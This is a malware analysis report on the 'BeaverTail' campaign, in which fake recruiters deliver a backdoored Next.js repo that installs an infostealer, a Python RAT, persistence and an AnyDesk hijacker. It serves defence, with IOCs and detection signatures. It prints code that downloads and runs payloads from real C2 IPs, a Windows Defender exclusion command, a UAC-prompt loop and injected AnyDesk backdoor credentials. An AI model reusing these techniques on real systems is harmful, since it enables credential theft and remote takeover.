Overview
It starts like every developer's favourite notification:
"You've been shortlisted for an AI engineering role."
The company looks exciting - DLMind, an "AI-driven innovation lab." The recruiter seems legit - Tim Morenc, CEDS, with a polished LinkedIn profile, professional tone, and a history of mutual connections.
But behind that friendly message lies BeaverTail - a malicious campaign engineered to hijack your curiosity, your code, and your credentials.
The Hook
Developers receive LinkedIn messages offering a lucrative remote position titled "Innovative AI Engineer." The attacker, posing as Tim Morenc, invites them to collaborate on a private GitHub repository supposedly containing a coding assessment. The instructions are simple:
"Clone the repo, review the code, run the setup, and share your feedback."
And that's exactly what triggers the trap.
The Bite
The moment the provided script executes, it unfurls a five-staged payload - a meticulously crafted attack chain designed to blend into a developer's workflow.
The malware silently:
- Scans .env and configuration files for API keys, tokens, and wallet credentials
- Steals saved browser logins and cookies
- Hijacks the clipboard
- Collects system fingerprints and local file inventories
- Deploys persistent backdoors using WebSocket beacons and AnyDesk for remote control
By the time the "assessment" finishes running, the attacker already owns the victim's digital life.
The Setup
- Fake Company: DLMind (dlmind-tech)
- Attacker Persona: Tim Morenc, CEDS - "AI Recruitment Lead"
- Bait Role: Innovative AI Engineer
- GitHub Repo: github.com/dlmind-tech/AI-Healthcare
- Objective: Credential theft, crypto hijacking, and persistent access
BeaverTail doesn't just phish - it weaponises trust, blending social engineering with technical precision. In a world where GitHub pull requests and LinkedIn job offers blur the line between opportunity and exploitation, BeaverTail reminds us that sometimes the most dangerous code review is the one you didn't expect.


Initial Access: The Technical Assessment
Tim Morenc CEDS contacts developers on LinkedIn about AI engineering positions at DLMind. Instead of a typical coding interview, candidates receive a "technical assessment":
"Please review this codebase and share your technical thoughts. It's one of our AI-powered healthcare products."
Github Repository: https://github.com/dlmind-tech/AI-Healthcare


The repository appears to be a Next.js application called "MEDIRA" —an AI-powered healthcare platform with the following features:
- MongoDB Integration: Secure storage for medical data
- Medical Assistant: Get AI-powered medical assessments based on symptoms
- Google Gemini Integration: Advanced language model for accurate medical advice
To review the code and see it in action, the developer will naturally run:
git clone hxxps://github[.]com/dlmind-tech/AI-Healthcare.git
cd AI-Healthcare
npm install
node run dev/build # ← Backdoor activates hereStage 0: The Backdoor
We have a large project with numerous directories and files, designed to be an AI-powered healthcare platform with a wide range of features.

Within this project, there are two files that contain a backdoor mechanism. The backdoor is extremely well-hidden and is difficult to detect unless you are specifically searching for it.
File 1: auth/config/index.js (Line 98)

This file contains the actual C2 URL where the 1st stage payload is present. It base64 decodes to loopsoft[.]tech:6168/defy/v8
File 2: auth/routes/cities.js (Lines 36–58)

This is the function used for calling the payload from the C2 URL that it gets from the above base64, after decoding it.
How It Works:
- The backdoor executes automatically when node auth/server.js runs
- Calls loopsoft[.]tech:6168/defy/v8 on server startup
- The C2 server deliberately returns an HTTP error 404 with the malicious JavaScript code embedded in the token field of the JSON response body.
- The JavaScript payload in the error response gets executed with full Node.js privileges
- This delivers the Stage 1 infostealer (4k+ lines of obfuscated JavaScript)

Stage 1: JavaScript InfoStealer
This is a nasty piece of heavily obfuscated malware that acts as an information stealer and also sets up persistent remote access. And not so surprisingly, it's cross-platform. So it works well with Windows, Linux, and macOS. Serious efforts went into the development, with a lot of evasion techniques and comprehensive data theft capabilities.
How it works
The raw JavaScript from the C2 server underwent multi-stage deobfuscation. The initial pass with a public JavaScript deobfuscator (https://deobfuscate.relative.im) successfully unpacked control flow obfuscation and revealed the malware's core components, including infostealer functions, file system operations, and network upload mechanisms. However, this addressed only the first layer; the remaining code used a custom Base91-based obfuscation scheme.

This obfuscation relied on a modified Base91 encoding with a twist: instead of a single decoding alphabet, the malware used multiple unique character sets to encode different strings. This required identifying which alphabet corresponded to each string, rather than using a single decoder. The key to decoding was recognising repeated patterns — such as alphabet strings followed by lookup functions (.indexOf(), .charAt(), or array access) — and spotting encoded string groups with similar lengths, distributions, and array storage patterns.
Final approach to decoding was:
- Identify Targets: Manually define the exact start and end line numbers of code blocks known to contain encoded strings.
- Extract Decoding Keys: Scan the entire script using a specific pattern ('…' .indexOf() to find all possible 91-character "alphabets" used for decoding.
- Extract Encoded Data: Isolate the code blocks defined in Step 1 and pull out all single-quoted strings, filtering out the alphabet found in Step 2.
- Decode via Competition: For each piece of encoded data, attempt to decode it with every alphabet.
- Score the Results: Evaluate each decoded attempt using a heuristic scoring system. The system rewards characteristics of legitimate code (like keywords, URLs, and printable characters) and penalises gibberish.
- Select the Winner: For each encoded string, the decoded version with the highest score is declared the correct one.
Generate a Report: Save all the successful encoded-to-decoded mappings into a structured JSON file for review and further use.

This worked nicely, and we were now able to piece together everything, which revealed more malware capabilities and an additional C2 infrastructure that was used for persistent access relying on WebSocket.
C2 Infrastructure: The encoded data contained the complete WebSocket server configuration - address broken into octets, port numbers, and unique identifiers. We could now see connections to 172[.]86[.]89[.]10:4382 that weren't obvious in the partially-decoded code.
Backdoor implementation: What looked like generic network code was actually a full Socket.IO backdoor with remote command execution, process disguising ("Node.js Javascript Runtime"), and PID locking to prevent multiple instances.
Surveillance capabilities: The decoded strings contained the clipboard monitoring implementation (polling every 500ms with platform-specific commands), the keylogger setup with screenshot correlation, and the file scanner with 35 search patterns targeting crypto-related files.
VM detection: Complete evasion logic for Windows (wmic computersystem), macOS (system_profiler), and Linux (/proc/cpuinfo) to detect VMware, VirtualBox, QEMU, and other analysis environments.
Python payload delivery chain: The decoded strings showed how it downloads an embedded Python runtime, installs it silently, and uses it to execute the next-stage downloader. Without breaking this encoding, we'd have seen a credential stealer targeting browsers and wallets. With the decoded strings, we discovered a multi-stage attack platform with real-time surveillance, remote access, anti-analysis features, and automated Python malware deployment. The multi-alphabet obfuscation wasn't just slowing analysis - it was hiding the malware's true sophistication.
What It Does
- Data Theft:
- 24 crypto wallets (MetaMask, Phantom, Coinbase, Binance Chain, TronLink, Keplr, Ronin, +17 more) across Chrome, Brave, Edge, Opera, Firefox — up to 200 profiles per browser
- Browser credentials - passwords, encryption keys, session tokens
- macOS Keychain - complete credential database (~/Library/Keychains/login.keychain-db)
- Sensitive files — 35 search patterns: *.env, *mnemonic*, *wallet*, *secret*, crypto configs, documents. Windows: scans ALL drives
2. Surveillance:
- Keylogger (global capture)
- Clipboard monitoring (500ms polling)
- Screenshots (every 3 seconds after keystrokes)
3. System Profiling:
- Reports to 172[.]86[.]89[.]10:4382/api/service/process/3e5fd7fdc21c6cfd419cc84fa67b869e
- Sends: OS type, platform, hostname, user info, VM detection status
4. Remote Access:
- WebSocket persistent backdoor (172[.]86[.]89[.]10:4382) with Socket.IO
- Process disguised as "Node.js JavaScript Runtime"
5. Data Exfiltration:
- Stolen credentials/wallets → 88[.]218[.]0[.]78:1224/uploads (POST, multipart/form-data)
- File scanner results → 172[.]86[.]89[.]10:4382/upload (screenshots, keylog data, scanned files)
- Clipboard data → 172[.]86[.]89[.]10:4382/api/service/makelog (every 500ms)
Python Payload Deployment
After stealing data, the malware automatically deploys the next stage - a Python-based downloader that brings in additional malware components.
// Download embedded Python from C2
fetch('http://88[.]218[.]0[.]78:1224/pdown')
.then(response => response.arrayBuffer())
.then(data => {
fs.writeFileSync(tmpDir + '\\p.zi', data)
fs.renameSync(tmpDir + '\\p.zi', tmpDir + '\\p5.zip')
// Extract to ~/winrar/python.exe
exec('tar -xf "' + tmpDir + '\\p5.zip' + '" -C "' + homeDir + '"')
})The config API (api[.]npoint[.]io/96979650f5739bcbaebb) returns {"name": "winrar"}, which tells the malware to extract Python to C:\Users\{user}\winrar\python.exe.
Downloads Stage 2 Python Script
/ Download heavily obfuscated Python downloader
request.get('http://88[.]218[.]0[.]78:1224/client/3/603', (err, res, body) => {
fs.writeFileSync(homeDir + '/.nlq', body) // Hidden file
// Windows: Use embedded Python
exec('"' + homeDir + '\\winrar\\python.exe" "' + homeDir + '/.nlq"')
// Linux/macOS: Use system Python
exec('python3 "' + homeDir + '/.nlq"')
})Execution flow: Stage 1 JS → downloads Python runtime → downloads .nlq → executes .nlq
Stage 2: Python Downloader
File: ~/.nlq
This .nlq is an obfuscated Python file wrapped in 64 layers of reverse→base64→zlib encoding. After decoding it, we get the following piece of code:

The script first ensures it has the necessary dependencies - if the `requests` library isn't available, it auto-installs it using pip. Then it reaches out to the same C2 server (`88[.]218[.]0[.]78:1224`) that delivered the JavaScript payload, but this time hitting different endpoints to fetch Python-based malware.
What It Does
- Make sure the request library is installed
- Downloads the code and saves it to a hidden directory and executes it
- hxxp://88[.]218[.]0[.]78:1224/payload/3/603 → ~/.n2/way
- hxxp://88[.]218[.]0[.]78:1224/brow/3/603 → ~/.n2/pow
Platform Behaviour:
- Windows/Linux: Executes both payloads
- macOS: Exits after first payload (if ot=="Darwin": sys.exit(-1))
Stage 3A: Python RAT (64 Layers)
File: ~/.n2/way C2 Socket: 88[.]218[.]0[.]78:2243
The ~/.n2/way file is a Python Remote Access Trojan wrapped in 64 layers of the same reverse→base64→zlib obfuscation. Once decoded and executed, it provides the attacker with an 8-command toolkit for complete system control, data exfiltration, and deployment of additional malware stages.
How it works
After decoding, the RAT first profiles the victim system — gathering hostname, IP address, geolocation data (via ip-api[.]com), and a unique identifier derived from the MAC address and username. This registration data is sent to 88[.]218[.]0[.]78:1224/keys, allowing the attacker to track and organise victims. The RAT then establishes a persistent TCP socket connection to 88[.]218[.]0[.]78:2243 and waits for commands.
On Windows systems, the RAT also includes a keylogger component using pyWinhook, pyperclip, and pythoncom libraries. It captures all keystrokes with window context, mouse clicks, clipboard activity (with Ctrl+C/V markers), and active window information (process name, PID, timestamp). This data accumulates in a global buffer until the attacker requests export via Command 3.
What It Does
The RAT provides 8 sophisticated commands for the following actions:
Command || Function || Description
1 || ssh_obj || Remote shell + directory navigation
2 || ssh_cmd || Kill all Python processes (self-destruct)
3 || ssh_clip || Export keylogger buffer (Windows only)
4 || ssh_run || Download/execute /brow/3/603 -> ~/.n2/bow
5 || ssh_upload || Upload files/directories/patterns
6 || ssh_kill || Terminate Chrome & Brave browsers
7 || ssh_any || Download AnyDesk hijacker -> ~/.n2/adc
8 || ssh_env || Scan C: through G: drives for .env filesSystem Registration with C2:
# Sent to hxxp://88[.]218[.]0[.]78:1224/keys
{
'uuid': sha256(MAC_ADDRESS + USERNAME),
'hostname': '603_' + os.hostname(),
'internalIp': LOCAL_IP,
'query': EXTERNAL_IP, # via ip-api.com
'country': COUNTRY, # via ip-api.com
'city': CITY, # via ip-api.com
'lat': LATITUDE, 'lon': LONGITUDE
}Key Capabilities:
- Remote shell access — Full command execution with output
- Keylogger export — Windows-specific keystroke capture with window context
- Targeted file theft — Hunts for .env files across all Windows drives (C: through G:)
- Browser disruption — Kills Chrome/Brave to clear memory artefacts
- Stage 4 deployment — Downloads AnyDesk hijacker via Command 7
C2 Communication:
- Registration: 88[.]218[.]0[.]78:1224/keys (HTTP POST)
- Command channel: 88[.]218[.]0[.]78:2243 (TCP socket)
Stage 3B: Tsunami Persistence
The ~/.n2/pow file is the persistence framework, wrapped in 128 layers of reverse→base64→zlib obfuscation — twice the depth of the RAT. This runs only on Windows and Linux (exits immediately on macOS). Its sole purpose: ensure the malware survives reboots, security scans, and user cleanup attempts.
How it works
The persistence mechanism is multi-layered and aggressive. First, it checks if Python is installed, and if not, downloads Python 3.11.0 from either the official Python [.]org site or one of 100+ encrypted fallback mirror URLs (encoded with Hex→XOR→Base64→Reverse using key !!!HappyPenguin1950!!!). It then installs the cryptography library and writes a startup injector to the Windows Startup folder.
On next boot, the injector checks if a scheduled task already exists. If not, it extracts and executes the main payload, which creates a scheduled task named "Runtime Broker" (mimicking a legitimate Windows process), adds Windows Defender exclusions, and starts an infinite UAC bypass loop that shows privilege escalation prompts every 10–20 minutes until the user accepts.
What It Does
Triple Persistence:
- Startup Folder — %APPDATA%\Microsoft\Windows\Start Menu\Programs\Startup\Windows Update Script.pyw
- Windowless Python script (.pyw extension = no console window)
- 50-layer obfuscated
- Runs automatically at user logon
2. Scheduled Task — "Runtime Broker" (mimics legitimate Windows process)
- Executes: %APPDATA%\Microsoft\Windows\Applications\Runtime Broker.exe
- Trigger: At logon
- Privileges: Highest
3. Hidden Executable — Runtime Broker.exe with a hidden file attribute
Windows Defender Bypass:
Add-MpPreference -ExclusionPath '%APPDATA%\...\Runtime Broker.exe'
Add-MpPreference -ExclusionPath '%LOCALAPPDATA%\...\msedge.exe' # XMRig minerUAC Bypass (Infinite Retry):
while True:
time.sleep(random.uniform(600, 1200)) # Wait 10-20 minutes
if execute_payload_with_uac(): # ShellExecuteW "runas"
break # User accepted
# Otherwise loop forever showing UAC promptThe UAC prompt appears every 10–20 minutes until the victim clicks "Yes," giving the malware administrative privileges. Most users eventually accept the prompt simply to make the pop-ups stop.
Python Auto-Installation:
- Primary source: python[.]org/ftp/python/3.11.0/python-3.11.0-amd64.exe
- Fallback: 100+ encrypted mirror URLs
- Silent install: /quiet InstallAllUsers=1 PrependPath=1
This ensures the malware can run even on systems without Python, making it completely self-sufficient.
Stage 4: AnyDesk Hijacker
The final stage is a Python script (~/.n2/adc) deployed via RAT Command 7. Unlike the earlier stages, this one has no obfuscation. By Stage 4, they've already harvested credentials, established remote access, and secured persistence. Now they're adding a GUI remote desktop backdoor using legitimate software.

How it works
The script first checks if AnyDesk is installed. If not, it downloads the official installer from a dedicated operational server (95[.]164[.]17[.]24:1224/any). It then locates the AnyDesk configuration file (service.conf in %APPDATA%\anydesk\ on Windows or ~/.anydesk/ on Linux) and injects hardcoded backdoor credentials: a password hash, password salt, and token salt.
After injecting the credentials, the script uploads the modified config to 95[.]164[.]17[.]24:1224/keys for the attacker's records, kills the AnyDesk process, restarts it (which loads the backdoored config), and then deletes itself. The result is a persistent GUI remote access channel that looks completely legitimate to security software and users.
What It Does
AnyDesk Hijacking Process:
- Installation check — Downloads AnyDesk from 95[.]164[.]17[.]24:1224/any if missing
- Config injection — Modifies service.conf with backdoor credentials
- Config exfiltration — Uploads modified config to 95[.]164[.]17[.]24:1224/keys
- Service restart — Kills and restarts AnyDesk to load backdoored config
- Self-deletion — Removes the hijacker script (no artefacts)
Injected Credentials:
ad.anynet.pwd_hash=967adedce518105664c46e21fd4edb02270506a307ea7242fa78c1cf80baec9d
ad.anynet.pwd_salt=351535afd2d98b9a3a0e14905a60a345
ad.anynet.token_salt=e43673a2a77ed68fa6e8074167350f8fConfig File Locations:
- Windows: %APPDATA%\anydesk\service.conf
- Linux: ~/.anydesk/service.conf
The beauty of this approach from an attacker's perspective is that AnyDesk is legitimate remote desktop software used by millions of IT professionals. Security tools won't flag it, and even if a user notices AnyDesk running, they might assume it's legitimate IT support software. The attacker now has full GUI access — they can see the screen, move the mouse, and interact with the system as if they were sitting at the keyboard.
C2 Server: 95[.]164[.]17[.]24:1224 (dedicated AnyDesk operations server, separate from the other C2s)
Attack Chain Overview
Indicators of Compromise (IOCs)
C2 URLs and File Drops
Complete URL || Purpose || Writes to Disk
hxxp://loopsoft[.]tech:6168/defy/v8 || Stage 0: Delivers Stage 1 JS payload || No (runs in memory)
hxxp://88[.]218[.]0[.]78:1224/uploads || Stage 1: Exfiltrates stolen credentials/wallets || No (upload only)
hxxp://88[.]218[.]0[.]78:1224/pdown || Stage 1: Downloads Python runtime (Windows only) || %TEMP%\p.zi -> %TEMP%\p5.zip
hxxp://88[.]218[.]0[.]78:1224/client/3/603 || Stage 1: Downloads Stage 2 downloader || ~/.nlq (64-layer obfuscated)
hxxp://172[.]86[.]89[.]10:4382/ || Stage 1: WebSocket backdoor connection || No (persistent connection)
hxxp://172[.]86[.]89[.]10:4382/api/service/process/3e5fd7fdc21c6cfd419cc84fa67b869e || Stage 1: Process registration/victim tracking || No (HTTP POST)
hxxp://172[.]86[.]89[.]10:4382/api/service/makelog || Stage 1: Keylogger data upload || No (upload only)
hxxp://172[.]86[.]89[.]10:4382/upload || Stage 1: Screenshot/file exfiltration || No (upload only)
hxxp://88[.]218[.]0[.]78:1224/payload/3/603 || Stage 2: Downloads Python RAT || ~/.n2/way
hxxp://88[.]218[.]0[.]78:1224/brow/3/603 || Stage 2: Downloads persistence framework || ~/.n2/pow
hxxp://88[.]218[.]0[.]78:1224/keys || Stage 3: RAT registration (system profiling) || No (HTTP POST)
hxxp://88[.]218[.]0[.]78:2243/ || Stage 3: Socket.IO RAT command channel || No (persistent socket)
hxxp://88[.]218[.]0[.]78:1224/adc/3 || Stage 3: Downloads AnyDesk hijacker || ~/.n2/adc (cleartext Python)
hxxp://95[.]164[.]17[.]24:1224/any || Stage 4: Downloads AnyDesk installer (if needed) || Temp location, then deleted
hxxp://95[.]164[.]17[.]24:1224/keys || Stage 4: Uploads hijacked AnyDesk config || No (upload only)Unique Domains
loopsoft[.]tech
api[.]npoint[.]io
ip-api[.]comUnique IP Addresses
88[.]218[.]0[.]78 # Primary C2 (ports 1224, 2243)
172[.]86[.]89[.]10 # WebSocket C2 (port 4382)
95[.]164[.]17[.]24 # AnyDesk operations (port 1224)Critical File Paths
Path || Purpose
~/.nlq || Stage 2 downloader (64 layers)
~/.n2/way || Stage 3A RAT (64 layers)
~/.n2/pow || Stage 3B persistence (128 layers)
~/.n2/adc || Stage 4 AnyDesk hijacker
~/.n3/ || File scanner staging
%TEMP%\cc.pid || WebSocket backdoor PID lock (Windows: C:\Users\{user}\AppData\Local\Temp\cc.pid)
/tmp/cc.pid || WebSocket backdoor PID lock (Linux)
$TMPDIR/cc.pid || WebSocket backdoor PID lock (macOS: /var/folders/*/T/cc.pid)
%TEMP%\up.pid || File scanner PID lock (Windows)
/tmp/up.pid || File scanner PID lock (Linux/macOS)
%TEMP%\windows cache\ || Keylogger cache directory (Windows)
/tmp/windows cache/ || Keylogger cache (Linux/macOS, named "windows cache" on all platforms)
%TEMP%\windows cache\1.tmp || Keylog fallback storage
%TEMP%\windows cache\2.jpeg || Screenshot temporary storage
%TEMP%\p.zi || Python runtime download temp file (Windows only)
%TEMP%\p5.zip || Python runtime ZIP before extraction (Windows only)
%APPDATA%\...\Startup\Windows Update Script.pyw || PersistenceFile Hashes (SHA-256)
Note: Hashes represent the obfuscated payloads as delivered by C2 servers and written to disk.
On-Disk Path | Sha256
--------------------|-----------------------------------------------------------------
~/.nlq | b59187e77c19f5fcd9fdb14663fbdd91cf7110bfec1267676a61b5a85583bf58
~/.n2/way | 9daa4de89ea95bf5f7f97815ecee0d7435f03b1d50ff2222973bcc517daee160
~/.n2/pow | 006c6a04a741ba75e66d460b441c8984bad00c2566b262a9b579a86c649e788f
~/.n2/adc | ffed818b35b249db723741d3ec1cb7bc5a8e3e47821feb030d4a424717cd670e
%TEMP%\p5.zip | 99502507bfa92aee6d6b0220346410412be6cfd1ca1b28378b9e0958bd697342Detection Signatures
AnyDesk Backdoor Credentials:
ad.anynet.pwd_hash=967adedce518105664c46e21fd4edb02270506a307ea7242fa78c1cf80baec9d
ad.anynet.pwd_salt=351535afd2d98b9a3a0e14905a60a345
ad.anynet.token_salt=e43673a2a77ed68fa6e8074167350f8fProcess Indicators:
- Process title: "Node.js JavaScript Runtime"
- Python from hidden dirs: python ~/.n2/way, pythonw.exe "%APPDATA%\…\Runtime Broker.exe"
- Scheduled task: "Runtime Broker"
Conclusion
BeaverTail demonstrates how sophisticated malware campaigns exploit trust in professional platforms and standard development workflows. A simple "review this code" request from what appears to be a legitimate recruiter leads to complete system compromise in under 15 seconds. The extraction of such secrets means that one compromised computer can lead to many more breaches, depending on what access the victim has and can ultimately threaten the company's security.
If you received a message from "Tim Morenc CEDS" or were asked to review code from dlmind-tech, your system may be compromised.
